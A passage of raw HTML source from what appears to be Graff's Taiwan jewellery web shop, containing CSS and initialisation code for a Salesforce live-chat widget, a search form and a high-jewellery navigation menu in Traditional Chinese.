	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: '欢迎来到格拉夫！\A格拉夫客户服务专员会在星期一至五上午11时至晚上7时(GMT+8)为您解答查询。\A\A请输入以下资料，我们将于稍后以电邮与您联系。';
	    }
	
	    .prechatUI .fieldList::before {
	        content: '歡迎來到格拉夫！\A請輸入以下資料，與格拉夫客戶服務專員開始對話。';
	    }
</style>
        
            <style type="text/css">
.embeddedServiceHelpButton .helpButton,
.embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    bottom: 130px;
}
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'zh_TW';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjOh',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE1504_RGE1504">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

